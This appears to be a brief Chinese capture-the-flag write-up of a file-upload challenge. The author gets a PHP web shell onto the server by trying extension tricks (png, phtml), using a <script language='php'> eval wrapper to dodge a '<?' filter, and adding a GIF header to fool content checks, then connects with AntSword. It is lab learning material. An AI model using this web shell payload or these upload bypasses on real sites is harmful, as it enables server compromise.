- 一道文件上传题

- 先随便传一个php一句话木马

- php抓包 改为png图片

- 还是被发现了..百度得知可以改为phtml后缀文件。

- ..还是不行,换一种方式表达绕过

<?限制

<script language='php'>eval($_POST['theoyu']);</script>

- 还是被检测出来了,结合之前DVWA文件上传的知识,应该是对文件进行了解析发现不是照片,在代码前加入

GIF98可绕过限制。



- 终于成功了,猜了猜文件应该保存在upload目录下,成功用蚁剑连接。



- 找了找..文件是相当的多,发现是Linux系统,还好之前学了一些指令,在终端去找flag文件。